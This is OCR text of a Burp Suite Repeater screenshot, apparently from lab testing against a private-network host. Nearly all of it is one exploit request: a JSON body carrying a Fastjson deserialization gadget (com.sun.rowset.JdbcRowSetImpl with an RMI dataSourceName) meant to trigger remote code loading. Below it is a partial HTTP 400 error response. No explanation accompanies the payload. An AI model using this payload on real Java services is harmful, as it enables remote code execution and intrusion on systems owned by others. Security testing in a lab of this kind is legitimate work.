 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2023.2.2 - 临时项目 - licensed to leon406
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 扩展 学习
1 × +
发送 取消 < ▼ > ▼
请求
美化 Raw Hex \n ≡
1 POST / HTTP/1.1
2 Host: 192.168.174.128:8090
3 Cache-Control : max-age=0
4 Upgrade-Insecure-Requests : 1
5 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/113.0.0.0 Safari/537.36 Edg/113.0.1774.57
6 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding : gzip, deflate
8 Accept-Language : zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Connection : close
10 Content-Type : application/json
11 Content-Length : 0
12
13 {
14 "b":{
15 "@type":"com.sun.rowset.JdbcRowSetImpl",
16 "dataSourceName":"rmi://192.168.174.128:9999/TouchFile",
17 "autoCommit":true
18 }
19
20 }
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 400
2 Content-Type : text/html;charset=utf-8
3 Content-Language : en
4 Content-Length : 800
5 Date: Mon, 29 May 2023 14:15:47 GMT
6 Connection : close
7
8 <!doctype html><html lang="en">
<head>
<title>
HTTP Status 400 - Bad Request
</title>
<style type="text/css">
h1{
font-family :Tahoma,Arial,sans-serif;
color:white;background-color :#525D76;
font-size :22px;
}
h2{
font-family :Tahoma,Arial,sans-serif;
color:white;background-color :#525D76;
font-size :16px;
}